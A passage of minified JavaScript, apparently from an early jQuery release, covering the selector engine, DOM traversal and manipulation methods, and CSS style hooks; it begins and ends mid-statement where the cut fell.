TAG:/^((?:[\w\u00c0-\uFFFF\*\-]|\\.)+)/,CHILD:/:(only|nth|last|first)-child(?:\(\s*(even|odd|(?:[+\-]?\d+|(?:[+\-]?\d*)?n\s*(?:[+\-]\s*\d+)?))\s*\))?/,POS:/:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^\-]|$)/,PSEUDO:/:((?:[\w\u00c0-\uFFFF\-]|\\.)+)(?:\((['"]?)((?:\([^\)]+\)|[^\(\)]*)+)\2\))?/},leftMatch:{},attrMap:{"class":"className","for":"htmlFor"},attrHandle:{href:function(a){return a.getAttribute("href")},type:function(a){return a.getAttribute("type")}},relative:{"+":function(a,b){var c=
"string"==typeof b,d=c&&!y.test(b),c=c&&!d;d&&(b=b.toLowerCase());for(var d=0,e=a.length,f;d<e;d++)if(f=a[d]){for(;(f=f.previousSibling)&&1!==f.nodeType;);a[d]=c||f&&f.nodeName.toLowerCase()===b?f||!1:f===b}c&&q.filter(b,a,!0)},">":function(a,b){var c,d="string"==typeof b,e=0,f=a.length;if(d&&!y.test(b))for(b=b.toLowerCase();e<f;e++){if(c=a[e])c=c.parentNode,a[e]=c.nodeName.toLowerCase()===b?c:!1}else{for(;e<f;e++)(c=a[e])&&(a[e]=d?c.parentNode:c.parentNode===b);d&&q.filter(b,a,!0)}},"":function(c,
d,e){var g,k=f++,h=a;"string"==typeof d&&!y.test(d)&&(d=d.toLowerCase(),g=d,h=b);h("parentNode",d,k,c,g,e)},"~":function(c,d,e){var g,k=f++,h=a;"string"==typeof d&&!y.test(d)&&(d=d.toLowerCase(),g=d,h=b);h("previousSibling",d,k,c,g,e)}},find:{ID:function(a,b,c){if("undefined"!=typeof b.getElementById&&!c)return(a=b.getElementById(a[1]))&&a.parentNode?[a]:[]},NAME:function(a,b){if("undefined"!=typeof b.getElementsByName){for(var c=[],d=b.getElementsByName(a[1]),e=0,f=d.length;e<f;e++)d[e].getAttribute("name")===
a[1]&&c.push(d[e]);return 0===c.length?null:c}},TAG:function(a,b){if("undefined"!=typeof b.getElementsByTagName)return b.getElementsByTagName(a[1])}},preFilter:{CLASS:function(a,b,c,d,e,f){a=" "+a[1].replace(l,"")+" ";if(f)return a;f=0;for(var g;null!=(g=b[f]);f++)g&&(e^(g.className&&0<=(" "+g.className+" ").replace(/[\t\n\r]/g," ").indexOf(a))?c||d.push(g):c&&(b[f]=!1));return!1},ID:function(a){return a[1].replace(l,"")},TAG:function(a,b){return a[1].replace(l,"").toLowerCase()},CHILD:function(a){if("nth"===
a[1]){a[2]||q.error(a[0]);a[2]=a[2].replace(/^\+|\s*/g,"");var b=/(-?)(\d*)(?:n([+\-]?\d*))?/.exec("even"===a[2]&&"2n"||"odd"===a[2]&&"2n+1"||!/\D/.test(a[2])&&"0n+"+a[2]||a[2]);a[2]=b[1]+(b[2]||1)-0;a[3]=b[3]-0}else a[2]&&q.error(a[0]);a[0]=f++;return a},ATTR:function(a,b,c,d,e,f){b=a[1]=a[1].replace(l,"");!f&&r.attrMap[b]&&(a[1]=r.attrMap[b]);a[4]=(a[4]||a[5]||"").replace(l,"");"~="===a[2]&&(a[4]=" "+a[4]+" ");return a},PSEUDO:function(a,b,c,d,f){if("not"===a[1])if(1<(e.exec(a[3])||"").length||
/^\w/.test(a[3]))a[3]=q(a[3],null,null,b);else return a=q.filter(a[3],b,c,1^f),c||d.push.apply(d,a),!1;else if(r.match.POS.test(a[0])||r.match.CHILD.test(a[0]))return!0;return a},POS:function(a){a.unshift(!0);return a}},filters:{enabled:function(a){return!1===a.disabled&&"hidden"!==a.type},disabled:function(a){return!0===a.disabled},checked:function(a){return!0===a.checked},selected:function(a){a.parentNode&&a.parentNode.selectedIndex;return!0===a.selected},parent:function(a){return!!a.firstChild},
empty:function(a){return!a.firstChild},has:function(a,b,c){return!!q(c[3],a).length},header:function(a){return/h\d/i.test(a.nodeName)},text:function(a){var b=a.getAttribute("type"),c=a.type;return"input"===a.nodeName.toLowerCase()&&"text"===c&&(b===c||null===b)},radio:function(a){return"input"===a.nodeName.toLowerCase()&&"radio"===a.type},checkbox:function(a){return"input"===a.nodeName.toLowerCase()&&"checkbox"===a.type},file:function(a){return"input"===a.nodeName.toLowerCase()&&"file"===a.type},
password:function(a){return"input"===a.nodeName.toLowerCase()&&"password"===a.type},submit:function(a){var b=a.nodeName.toLowerCase();return("input"===b||"button"===b)&&"submit"===a.type},image:function(a){return"input"===a.nodeName.toLowerCase()&&"image"===a.type},reset:function(a){var b=a.nodeName.toLowerCase();return("input"===b||"button"===b)&&"reset"===a.type},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},input:function(a){return/input|select|textarea|button/i.test(a.nodeName)},
focus:function(a){return a===a.ownerDocument.activeElement}},setFilters:{first:function(a,b){return 0===b},last:function(a,b,c,d){return b===d.length-1},even:function(a,b){return 0===b%2},odd:function(a,b){return 1===b%2},lt:function(a,b,c){return b<c[3]-0},gt:function(a,b,c){return b>c[3]-0},nth:function(a,b,c){return c[3]-0===b},eq:function(a,b,c){return c[3]-0===b}},filter:{PSEUDO:function(a,b,c,d){var e=b[1],f=r.filters[e];if(f)return f(a,c,b,d);if("contains"===e)return 0<=(a.textContent||a.innerText||
t([a])||"").indexOf(b[3]);if("not"===e){b=b[3];c=0;for(d=b.length;c<d;c++)if(b[c]===a)return!1;return!0}q.error(e)},CHILD:function(a,b){var c,e,f,g,k,h;c=b[1];h=a;switch(c){case "only":case "first":for(;h=h.previousSibling;)if(1===h.nodeType)return!1;if("first"===c)return!0;h=a;case "last":for(;h=h.nextSibling;)if(1===h.nodeType)return!1;return!0;case "nth":c=b[2];e=b[3];if(1===c&&0===e)return!0;f=b[0];if((g=a.parentNode)&&(g[d]!==f||!a.nodeIndex)){k=0;for(h=g.firstChild;h;h=h.nextSibling)1===h.nodeType&&
(h.nodeIndex=++k);g[d]=f}h=a.nodeIndex-e;return 0===c?0===h:0===h%c&&0<=h/c}},ID:function(a,b){return 1===a.nodeType&&a.getAttribute("id")===b},TAG:function(a,b){return"*"===b&&1===a.nodeType||!!a.nodeName&&a.nodeName.toLowerCase()===b},CLASS:function(a,b){return-1<(" "+(a.className||a.getAttribute("class"))+" ").indexOf(b)},ATTR:function(a,b){var c=b[1],c=q.attr?q.attr(a,c):r.attrHandle[c]?r.attrHandle[c](a):null!=a[c]?a[c]:a.getAttribute(c),d=c+"",e=b[2],f=b[4];return null==c?"!="===e:!e&&q.attr?
null!=c:"="===e?d===f:"*="===e?0<=d.indexOf(f):"~="===e?0<=(" "+d+" ").indexOf(f):f?"!="===e?d!==f:"^="===e?0===d.indexOf(f):"$="===e?d.substr(d.length-f.length)===f:"|="===e?d===f||d.substr(0,f.length+1)===f+"-":!1:d&&!1!==c},POS:function(a,b,c,d){var e=r.setFilters[b[2]];if(e)return e(a,c,b,d)}}},B=r.match.POS,A=function(a,b){return"\\"+(b-0+1)},u;for(u in r.match)r.match[u]=new RegExp(r.match[u].source+/(?![^\[]*\])(?![^\(]*\))/.source),r.leftMatch[u]=new RegExp(/(^(?:.|\r|\n)*?)/.source+r.match[u].source.replace(/\\(\d+)/g,
A));r.match.globalPOS=B;var x=function(a,b){a=Array.prototype.slice.call(a,0);return b?(b.push.apply(b,a),b):a};try{Array.prototype.slice.call(n.documentElement.childNodes,0)[0].nodeType}catch(C){x=function(a,b){var c=0,d=b||[];if("[object Array]"===g.call(a))Array.prototype.push.apply(d,a);else if("number"==typeof a.length)for(var e=a.length;c<e;c++)d.push(a[c]);else for(;a[c];c++)d.push(a[c]);return d}}var H,v;n.documentElement.compareDocumentPosition?H=function(a,b){return a===b?(k=!0,0):a.compareDocumentPosition&&
b.compareDocumentPosition?a.compareDocumentPosition(b)&4?-1:1:a.compareDocumentPosition?-1:1}:(H=function(a,b){if(a===b)return k=!0,0;if(a.sourceIndex&&b.sourceIndex)return a.sourceIndex-b.sourceIndex;var c,d,e=[],f=[];c=a.parentNode;d=b.parentNode;var g=c;if(c===d)return v(a,b);if(!c)return-1;if(!d)return 1;for(;g;)e.unshift(g),g=g.parentNode;for(g=d;g;)f.unshift(g),g=g.parentNode;c=e.length;d=f.length;for(g=0;g<c&&g<d;g++)if(e[g]!==f[g])return v(e[g],f[g]);return g===c?v(a,f[g],-1):v(e[g],b,1)},
v=function(a,b,c){if(a===b)return c;for(a=a.nextSibling;a;){if(a===b)return-1;a=a.nextSibling}return 1});(function(){var a=n.createElement("div"),b="script"+(new Date).getTime(),c=n.documentElement;a.innerHTML="<a name='"+b+"'/>";c.insertBefore(a,c.firstChild);n.getElementById(b)&&(r.find.ID=function(a,b,c){if("undefined"!=typeof b.getElementById&&!c)return(b=b.getElementById(a[1]))?b.id===a[1]||"undefined"!=typeof b.getAttributeNode&&b.getAttributeNode("id").nodeValue===a[1]?[b]:m:[]},r.filter.ID=
function(a,b){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return 1===a.nodeType&&c&&c.nodeValue===b});c.removeChild(a);c=a=null})();(function(){var a=n.createElement("div");a.appendChild(n.createComment(""));0<a.getElementsByTagName("*").length&&(r.find.TAG=function(a,b){var c=b.getElementsByTagName(a[1]);if("*"===a[1]){for(var d=[],e=0;c[e];e++)1===c[e].nodeType&&d.push(c[e]);c=d}return c});a.innerHTML="<a href='#'></a>";a.firstChild&&"undefined"!=typeof a.firstChild.getAttribute&&
"#"!==a.firstChild.getAttribute("href")&&(r.attrHandle.href=function(a){return a.getAttribute("href",2)});a=null})();n.querySelectorAll&&function(){var a=q,b=n.createElement("div");b.innerHTML="<p class='TEST'></p>";if(!b.querySelectorAll||0!==b.querySelectorAll(".TEST").length){q=function(b,c,d,e){c=c||n;if(!e&&!q.isXML(c)){var f=/^(\w+$)|^\.([\w\-]+$)|^#([\w\-]+$)/.exec(b);if(f&&(1===c.nodeType||9===c.nodeType)){if(f[1])return x(c.getElementsByTagName(b),d);if(f[2]&&r.find.CLASS&&c.getElementsByClassName)return x(c.getElementsByClassName(f[2]),
d)}if(9===c.nodeType){if("body"===b&&c.body)return x([c.body],d);if(f&&f[3]){var g=c.getElementById(f[3]);if(!g||!g.parentNode)return x([],d);if(g.id===f[3])return x([g],d)}try{return x(c.querySelectorAll(b),d)}catch(k){}}else if(1===c.nodeType&&"object"!==c.nodeName.toLowerCase()){var f=c,h=(g=c.getAttribute("id"))||"__sizzle__",l=c.parentNode,p=/^\s*[+~]/.test(b);g?h=h.replace(/'/g,"\\$&"):c.setAttribute("id",h);p&&l&&(c=c.parentNode);try{if(!p||l)return x(c.querySelectorAll("[id='"+h+"'] "+b),
d)}catch(m){}finally{g||f.removeAttribute("id")}}}return a(b,c,d,e)};for(var c in a)q[c]=a[c];b=null}}();(function(){var a=n.documentElement,b=a.matchesSelector||a.mozMatchesSelector||a.webkitMatchesSelector||a.msMatchesSelector;if(b){var c=!b.call(n.createElement("div"),"div"),d=!1;try{b.call(n.documentElement,"[test!='']:sizzle")}catch(e){d=!0}q.matchesSelector=function(a,e){e=e.replace(/\=\s*([^'"\]]*)\s*\]/g,"='$1']");if(!q.isXML(a))try{if(d||!r.match.PSEUDO.test(e)&&!/!=/.test(e)){var f=b.call(a,
e);if(f||!c||a.document&&11!==a.document.nodeType)return f}}catch(g){}return 0<q(e,null,null,[a]).length}}})();(function(){var a=n.createElement("div");a.innerHTML="<div class='test e'></div><div class='test'></div>";a.getElementsByClassName&&0!==a.getElementsByClassName("e").length&&(a.lastChild.className="e",1!==a.getElementsByClassName("e").length&&(r.order.splice(1,0,"CLASS"),r.find.CLASS=function(a,b,c){if("undefined"!=typeof b.getElementsByClassName&&!c)return b.getElementsByClassName(a[1])},
a=null))})();n.documentElement.contains?q.contains=function(a,b){return a!==b&&(a.contains?a.contains(b):!0)}:n.documentElement.compareDocumentPosition?q.contains=function(a,b){return!!(a.compareDocumentPosition(b)&16)}:q.contains=function(){return!1};q.isXML=function(a){return(a=(a?a.ownerDocument||a:0).documentElement)?"HTML"!==a.nodeName:!1};var D=function(a,b,c){var d,e=[],f="";for(b=b.nodeType?[b]:b;d=r.match.PSEUDO.exec(a);)f+=d[0],a=a.replace(r.match.PSEUDO,"");a=r.relative[a]?a+"*":a;d=0;
for(var g=b.length;d<g;d++)q(a,b[d],e,c);return q.filter(f,e)};q.attr=c.attr;q.selectors.attrMap={};c.find=q;c.expr=q.selectors;c.expr[":"]=c.expr.filters;c.unique=q.uniqueSort;c.text=q.getText;c.isXMLDoc=q.isXML;c.contains=q.contains})();var Eb=/Until$/,Fb=/^(?:parents|prevUntil|prevAll)/,Gb=/,/,ob=/^.[^:#\[\.,]*$/,Hb=Array.prototype.slice,Xa=c.expr.match.globalPOS,Ib={children:!0,contents:!0,next:!0,prev:!0};c.fn.extend({find:function(a){var b=this,e,d;if("string"!=typeof a)return c(a).filter(function(){e=
0;for(d=b.length;e<d;e++)if(c.contains(b[e],this))return!0});var f=this.pushStack("","find",a),g,k,h;e=0;for(d=this.length;e<d;e++)if(g=f.length,c.find(a,this[e],f),0<e)for(k=g;k<f.length;k++)for(h=0;h<g;h++)if(f[h]===f[k]){f.splice(k--,1);break}return f},has:function(a){var b=c(a);return this.filter(function(){for(var a=0,d=b.length;a<d;a++)if(c.contains(this,b[a]))return!0})},not:function(a){return this.pushStack(Ha(this,a,!1),"not",a)},filter:function(a){return this.pushStack(Ha(this,a,!0),"filter",
a)},is:function(a){return!!a&&("string"==typeof a?Xa.test(a)?0<=c(a,this.context).index(this[0]):0<c.filter(a,this).length:0<this.filter(a).length)},closest:function(a,b){var e=[],d,f,g=this[0];if(c.isArray(a)){for(f=1;g&&g.ownerDocument&&g!==b;){for(d=0;d<a.length;d++)c(g).is(a[d])&&e.push({selector:a[d],elem:g,level:f});g=g.parentNode;f++}return e}var k=Xa.test(a)||"string"!=typeof a?c(a,b||this.context):0;d=0;for(f=this.length;d<f;d++)for(g=this[d];g;){if(k?-1<k.index(g):c.find.matchesSelector(g,
a)){e.push(g);break}g=g.parentNode;if(!g||!g.ownerDocument||g===b||11===g.nodeType)break}e=1<e.length?c.unique(e):e;return this.pushStack(e,"closest",a)},index:function(a){return a?"string"==typeof a?c.inArray(this[0],c(a)):c.inArray(a.jquery?a[0]:a,this):this[0]&&this[0].parentNode?this.prevAll().length:-1},add:function(a,b){var e="string"==typeof a?c(a,b):c.makeArray(a&&a.nodeType?[a]:a),d=c.merge(this.get(),e);return this.pushStack(Ia(e[0])||Ia(d[0])?d:c.unique(d))},andSelf:function(){return this.add(this.prevObject)}});
c.each({parent:function(a){return(a=a.parentNode)&&11!==a.nodeType?a:null},parents:function(a){return c.dir(a,"parentNode")},parentsUntil:function(a,b,e){return c.dir(a,"parentNode",e)},next:function(a){return c.nth(a,2,"nextSibling")},prev:function(a){return c.nth(a,2,"previousSibling")},nextAll:function(a){return c.dir(a,"nextSibling")},prevAll:function(a){return c.dir(a,"previousSibling")},nextUntil:function(a,b,e){return c.dir(a,"nextSibling",e)},prevUntil:function(a,b,e){return c.dir(a,"previousSibling",
e)},siblings:function(a){return c.sibling((a.parentNode||{}).firstChild,a)},children:function(a){return c.sibling(a.firstChild)},contents:function(a){return c.nodeName(a,"iframe")?a.contentDocument||a.contentWindow.document:c.makeArray(a.childNodes)}},function(a,b){c.fn[a]=function(e,d){var f=c.map(this,b,e);Eb.test(a)||(d=e);d&&"string"==typeof d&&(f=c.filter(d,f));f=1<this.length&&!Ib[a]?c.unique(f):f;(1<this.length||Gb.test(d))&&Fb.test(a)&&(f=f.reverse());return this.pushStack(f,a,Hb.call(arguments).join(","))}});
c.extend({filter:function(a,b,e){e&&(a=":not("+a+")");return 1===b.length?c.find.matchesSelector(b[0],a)?[b[0]]:[]:c.find.matches(a,b)},dir:function(a,b,e){var d=[];for(a=a[b];a&&9!==a.nodeType&&(e===m||1!==a.nodeType||!c(a).is(e));)1===a.nodeType&&d.push(a),a=a[b];return d},nth:function(a,b,c,d){b=b||1;for(d=0;a&&(1!==a.nodeType||++d!==b);a=a[c]);return a},sibling:function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c}});var Ga="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",
Jb=/ jQuery\d+="(?:\d+|null)"/g,pa=/^\s+/,Ya=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/ig,Za=/<([\w:]+)/,Kb=/<tbody/i,Lb=/<|&#?\w+;/,Mb=/<(?:script|style)/i,Nb=/<(?:script|object|embed|option|style)/i,$a=new RegExp("<(?:"+Ga+")[\\s/>]","i"),ab=/checked\s*(?:[^=]|=\s*.checked.)/i,bb=/\/(java|ecma)script/i,Ob=/^\s*<!(?:\[CDATA\[|\-\-)/,C={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>",
"</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],area:[1,"<map>","</map>"],_default:[0,"",""]},qa=Fa(n);C.optgroup=C.option;C.tbody=C.tfoot=C.colgroup=C.caption=C.thead;C.th=C.td;c.support.htmlSerialize||(C._default=[1,"div<div>","</div>"]);c.fn.extend({text:function(a){return c.access(this,function(a){return a===m?c.text(this):this.empty().append((this[0]&&this[0].ownerDocument||n).createTextNode(a))},null,a,
arguments.length)},wrapAll:function(a){if(c.isFunction(a))return this.each(function(b){c(this).wrapAll(a.call(this,b))});if(this[0]){var b=c(a,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&b.insertBefore(this[0]);b.map(function(){for(var a=this;a.firstChild&&1===a.firstChild.nodeType;)a=a.firstChild;return a}).append(this)}return this},wrapInner:function(a){return c.isFunction(a)?this.each(function(b){c(this).wrapInner(a.call(this,b))}):this.each(function(){var b=c(this),e=b.contents();
e.length?e.wrapAll(a):b.append(a)})},wrap:function(a){var b=c.isFunction(a);return this.each(function(e){c(this).wrapAll(b?a.call(this,e):a)})},unwrap:function(){return this.parent().each(function(){c.nodeName(this,"body")||c(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(a){1===this.nodeType&&this.appendChild(a)})},prepend:function(){return this.domManip(arguments,!0,function(a){1===this.nodeType&&this.insertBefore(a,this.firstChild)})},before:function(){if(this[0]&&
this[0].parentNode)return this.domManip(arguments,!1,function(a){this.parentNode.insertBefore(a,this)});if(arguments.length){var a=c.clean(arguments);a.push.apply(a,this.toArray());return this.pushStack(a,"before",arguments)}},after:function(){if(this[0]&&this[0].parentNode)return this.domManip(arguments,!1,function(a){this.parentNode.insertBefore(a,this.nextSibling)});if(arguments.length){var a=this.pushStack(this,"after",arguments);a.push.apply(a,c.clean(arguments));return a}},remove:function(a,
b){for(var e=0,d;null!=(d=this[e]);e++)if(!a||c.filter(a,[d]).length)!b&&1===d.nodeType&&(c.cleanData(d.getElementsByTagName("*")),c.cleanData([d])),d.parentNode&&d.parentNode.removeChild(d);return this},empty:function(){for(var a=0,b;null!=(b=this[a]);a++)for(1===b.nodeType&&c.cleanData(b.getElementsByTagName("*"));b.firstChild;)b.removeChild(b.firstChild);return this},clone:function(a,b){a=null==a?!1:a;b=null==b?a:b;return this.map(function(){return c.clone(this,a,b)})},html:function(a){return c.access(this,
function(a){var e=this[0]||{},d=0,f=this.length;if(a===m)return 1===e.nodeType?e.innerHTML.replace(Jb,""):null;if(!("string"!=typeof a||Mb.test(a)||!c.support.leadingWhitespace&&pa.test(a)||C[(Za.exec(a)||["",""])[1].toLowerCase()])){a=a.replace(Ya,"<$1></$2>");try{for(;d<f;d++)e=this[d]||{},1===e.nodeType&&(c.cleanData(e.getElementsByTagName("*")),e.innerHTML=a);e=0}catch(g){}}e&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(a){if(this[0]&&this[0].parentNode){if(c.isFunction(a))return this.each(function(b){var e=
c(this),d=e.html();e.replaceWith(a.call(this,b,d))});"string"!=typeof a&&(a=c(a).detach());return this.each(function(){var b=this.nextSibling,e=this.parentNode;c(this).remove();b?c(b).before(a):c(e).append(a)})}return this.length?this.pushStack(c(c.isFunction(a)?a():a),"replaceWith",a):this},detach:function(a){return this.remove(a,!0)},domManip:function(a,b,e){var d,f,g,k=a[0],h=[];if(!c.support.checkClone&&3===arguments.length&&"string"==typeof k&&ab.test(k))return this.each(function(){c(this).domManip(a,
b,e,!0)});if(c.isFunction(k))return this.each(function(d){var f=c(this);a[0]=k.call(this,d,b?f.html():m);f.domManip(a,b,e)});if(this[0]){g=k&&k.parentNode;c.support.parentNode&&g&&11===g.nodeType&&g.childNodes.length===this.length?d={fragment:g}:d=c.buildFragment(a,this,h);g=d.fragment;1===g.childNodes.length?f=g=g.firstChild:f=g.firstChild;if(f){b=b&&c.nodeName(f,"tr");for(var l=0,p=this.length,n=p-1;l<p;l++)e.call(b?nb(this[l],f):this[l],d.cacheable||1<p&&l<n?c.clone(g,!0,!0):g)}h.length&&c.each(h,
function(a,b){b.src?c.ajax({type:"GET",global:!1,url:b.src,async:!1,dataType:"script"}):c.globalEval((b.text||b.textContent||b.innerHTML||"").replace(Ob,"/*$0*/"));b.parentNode&&b.parentNode.removeChild(b)})}return this}});c.buildFragment=function(a,b,e){var d,f,g,k,h=a[0];b&&b[0]&&(k=b[0].ownerDocument||b[0]);k.createDocumentFragment||(k=n);1===a.length&&"string"==typeof h&&512>h.length&&k===n&&"<"===h.charAt(0)&&!Nb.test(h)&&(c.support.checkClone||!ab.test(h))&&(c.support.html5Clone||!$a.test(h))&&
(f=!0,g=c.fragments[h],g&&1!==g&&(d=g));d||(d=k.createDocumentFragment(),c.clean(a,k,d,e));f&&(c.fragments[h]=g?d:1);return{fragment:d,cacheable:f}};c.fragments={};c.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){c.fn[a]=function(e){var d=[];e=c(e);var f=1===this.length&&this[0].parentNode;if(f&&11===f.nodeType&&1===f.childNodes.length&&1===e.length)return e[b](this[0]),this;for(var f=0,g=e.length;f<g;f++){var k=(0<f?this.clone(!0):
this).get();c(e[f])[b](k);d=d.concat(k)}return this.pushStack(d,a,e.selector)}});c.extend({clone:function(a,b,e){var d,f,g;c.support.html5Clone||c.isXMLDoc(a)||!$a.test("<"+a.nodeName+">")?d=a.cloneNode(!0):(d=n.createElement("div"),qa.appendChild(d),d.innerHTML=a.outerHTML,d=d.firstChild);var k=d;if(!(c.support.noCloneEvent&&c.support.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||c.isXMLDoc(a)))for(Da(a,k),d=ba(a),f=ba(k),g=0;d[g];++g)f[g]&&Da(d[g],f[g]);if(b&&(Ea(a,k),e))for(d=ba(a),f=ba(k),
g=0;d[g];++g)Ea(d[g],f[g]);return k},clean:function(a,b,e,d){var f,g=[];b=b||n;"undefined"==typeof b.createElement&&(b=b.ownerDocument||b[0]&&b[0].ownerDocument||n);for(var k=0,h;null!=(h=a[k]);k++)if("number"==typeof h&&(h+=""),h){if("string"==typeof h)if(Lb.test(h)){h=h.replace(Ya,"<$1></$2>");f=(Za.exec(h)||["",""])[1].toLowerCase();var l=C[f]||C._default,p=l[0],m=b.createElement("div"),q=qa.childNodes,t;b===n?qa.appendChild(m):Fa(b).appendChild(m);for(m.innerHTML=l[1]+h+l[2];p--;)m=m.lastChild;
if(!c.support.tbody)for(p=Kb.test(h),l="table"!==f||p?"<table>"!==l[1]||p?[]:m.childNodes:m.firstChild&&m.firstChild.childNodes,f=l.length-1;0<=f;--f)c.nodeName(l[f],"tbody")&&!l[f].childNodes.length&&l[f].parentNode.removeChild(l[f]);!c.support.leadingWhitespace&&pa.test(h)&&m.insertBefore(b.createTextNode(pa.exec(h)[0]),m.firstChild);h=m.childNodes;m&&(m.parentNode.removeChild(m),0<q.length&&(t=q[q.length-1],t&&t.parentNode&&t.parentNode.removeChild(t)))}else h=b.createTextNode(h);var r;if(!c.support.appendChecked)if(h[0]&&
"number"==typeof(r=h.length))for(f=0;f<r;f++)Ba(h[f]);else Ba(h);h.nodeType?g.push(h):g=c.merge(g,h)}if(e)for(a=function(a){return!a.type||bb.test(a.type)},k=0;g[k];k++)b=g[k],d&&c.nodeName(b,"script")&&(!b.type||bb.test(b.type))?d.push(b.parentNode?b.parentNode.removeChild(b):b):(1===b.nodeType&&(h=c.grep(b.getElementsByTagName("script"),a),g.splice.apply(g,[k+1,0].concat(h))),e.appendChild(b));return g},cleanData:function(a){for(var b,e,d=c.cache,f=c.event.special,g=c.support.deleteExpando,k=0,
h;null!=(h=a[k]);k++)if(!h.nodeName||!c.noData[h.nodeName.toLowerCase()])if(e=h[c.expando]){if((b=d[e])&&b.events){for(var l in b.events)f[l]?c.event.remove(h,l):c.removeEvent(h,l,b.handle);b.handle&&(b.handle.elem=null)}g?delete h[c.expando]:h.removeAttribute&&h.removeAttribute(c.expando);delete d[e]}}});var ra=/alpha\([^)]*\)/i,Pb=/opacity=([^)]*)/,Qb=/([A-Z]|^ms)/g,Rb=/^[\-+]?(?:\d*\.)?\d+$/i,ja=/^-?(?:\d*\.)?\d+(?!px)[^\d\s]+$/i,Sb=/^([\-+])=([\-+.\de]+)/,Tb=/^margin/,Ub={position:"absolute",
visibility:"hidden",display:"block"},M=["Top","Right","Bottom","Left"],N,cb,db;c.fn.css=function(a,b){return c.access(this,function(a,b,f){return f!==m?c.style(a,b,f):c.css(a,b)},a,b,1<arguments.length)};c.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=N(a,"opacity");return""===c?"1":c}return a.style.opacity}}},cssNumber:{fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":c.support.cssFloat?"cssFloat":"styleFloat"},style:function(a,
b,e,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var f,g=c.camelCase(b),k=a.style,h=c.cssHooks[g];b=c.cssProps[g]||g;if(e===m)return h&&"get"in h&&(f=h.get(a,!1,d))!==m?f:k[b];d=typeof e;"string"===d&&(f=Sb.exec(e))&&(e=+(f[1]+1)*+f[2]+parseFloat(c.css(a,b)),d="number");if(!(null==e||"number"===d&&isNaN(e)||("number"===d&&!c.cssNumber[g]&&(e+="px"),h&&"set"in h&&(e=h.set(a,e))===m)))try{k[b]=e}catch(l){}}},css:function(a,b,e){var d,f;b=c.camelCase(b);f=c.cssHooks[b];b=c.cssProps[b]||b;"cssFloat"===
b&&(b="float");if(f&&"get"in f&&(d=f.get(a,!0,e))!==m)return d;if(N)return N(a,b)},swap:function(a,b,c){var d={},f;for(f in b)d[f]=a.style[f],a.style[f]=b[f];c=c.call(a);for(f in b)a.style[f]=d[f];return c}});c.curCSS=c.css;n.defaultView&&n.defaultView.getComputedStyle&&(cb=function(a,b){var e,d,f,g,k=a.style;b=b.replace(Qb,"-$1").toLowerCase();(d=a.ownerDocument.defaultView)&&(f=d.getComputedStyle(a,null))&&(e=f.getPropertyValue(b),""===e&&!c.contains(a.ownerDocument.documentElement,a)&&(e=c.style(a,
b)));!c.support.pixelMargin&&f&&Tb.test(b)&&ja.test(e)&&(g=k.width,k.width=e,e=f.width,k.width=g);return e});n.documentElement.currentStyle&&(db=function(a,b){var c,d,f,g=a.currentStyle&&a.currentStyle[b],k=a.style;null==g&&k&&(f=k[b])&&(g=f);ja.test(g)&&(c=k.left,d=a.runtimeStyle&&a.runtimeStyle.left,d&&(a.runtimeStyle.left=a.currentStyle.left),k.left="fontSize"===b?"1em":g,g=k.pixelLeft+"px",k.left=c,d&&(a.runtimeStyle.left=d));return""===g?"auto":g});N=cb||db;c.each(["height","width"],function(a,
b){c.cssHooks[b]={get:function(a,d,f){if(d)return 0!==a.offsetWidth?Aa(a,b,f):c.swap(a,Ub,function(){return Aa(a,b,f)})},set:function(a,b){return Rb.test(b)?b+"px":b}}});c.support.opacity||(c.cssHooks.opacity={get:function(a,b){return Pb.test((b&&a.currentStyle?a.currentStyle.filter:a.style.filter)||"")?parseFloat(RegExp.$1)/100+"":b?"1":""},set:function(a,b){var e=a.style,d=a.currentStyle,f=c.isNumeric(b)?"alpha(opacity="+100*b+")":"",g=d&&d.filter||e.filter||"";e.zoom=1;if(1<=b&&""===c.trim(g.replace(ra,
""))&&(e.removeAttribute("filter"),d&&!d.filter))return;e.filter=ra.test(g)?g.replace(ra,f):g+" "+f}});c(function(){c.support.reliableMarginRight||(c.cssHooks.marginRight={get:function(a,b){return c.swap(a,{display:"inline-block"},function(){return b?N(a,"margin-right"):a.style.marginRight})}})});c.expr&&c.expr.filters&&(c.expr.filters.hidden=function(a){var b=a.offsetHeight;return 0===a.offsetWidth&&0===b||!c.support.reliableHiddenOffsets&&"none"===(a.style&&a.style.display||c.css(a,"display"))},
c.expr.filters.visible=function(a){return!c.expr.filters.hidden(a)});c.each({margin:"",padding:"",border:"Width"},function(a,b){c.cssHooks[a+b]={expand:function(c){var d="string"==typeof c?c.split(" "):[c],f={};for(c=0;4>c;c++)f[a+M[c]+b]=d[c]||d[c-2]||d[0];return f}}});var Vb=/%20/g,mb=/\[\]$/,eb=/\r?\n/g,Wb=/#.*$/,Xb=/^(.*?):[ \t]*([^\r\n]*)\r?$/mg,Yb=/^(?:color|date|datetime|datetime-local|email|hidden|month|number|password|range|search|tel|text|time|url|week)$/i,Zb=/^(?:GET|HEAD)$/,$b=/^\/\//,
